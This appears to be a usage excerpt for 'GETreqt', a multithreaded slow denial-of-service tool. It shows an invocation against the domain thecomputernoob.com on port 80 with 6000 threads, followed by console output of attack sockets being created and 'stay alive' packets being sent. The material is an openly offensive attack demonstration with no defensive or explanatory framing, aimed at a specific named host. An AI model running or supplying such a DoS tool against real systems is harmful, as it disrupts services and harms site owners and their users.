 >GETreqt.py --target thecomputernoob.com --port 80 --length 500 --threads 6000 --wait
GETREQT
--------------------------------------------------
|| GETreqt: The Multithreaded Slow DoS Attack ||
--------------------------------------------------
Creating 0 sockets to attack thecomputernoob.com via port 80
Creating 1 sockets to attack thecomputernoob.com via port 80
Creating 2 sockets to attack thecomputernoob.com via port 80
Creating 3 sockets to attack thecomputernoob.com via port 80
Creating 4 sockets to attack thecomputernoob.com via port 80
Creating 5 sockets to attack thecomputernoob.com via port 80
Creating 6 sockets to attack thecomputernoob.com via port 80
Creating 7 sockets to attack thecomputernoob.com via port 80
Creating 8 sockets to attack thecomputernoob.com via port 80
Creating 9 sockets to attack thecomputernoob.com via port 80
Creating 10 sockets to attack thecomputernoob.com via port 80
Creating 11 sockets to attack thecomputernoob.com via port 80
Creating 12 sockets to attack thecomputernoob.com via port 80
Creating 13 sockets to attack thecomputernoob.com via port 80
Creating 14 sockets to attack thecomputernoob.com via port 80
Sent "stay alive" packet 1 / 500 to socket 0
Sent "stay alive" packet 1 / 500 to socket 1
Creating 15 sockets to attack thecomputernoob.com via port 80
Sent "stay alive" packet 1 / 500 to socket 2
Sent "stay alive" packet 1 / 500 to socket 3
Creating 16 sockets to attack thecomputernoob.com via port 80
Sent "stay alive" packet 1 / 500 to socket 7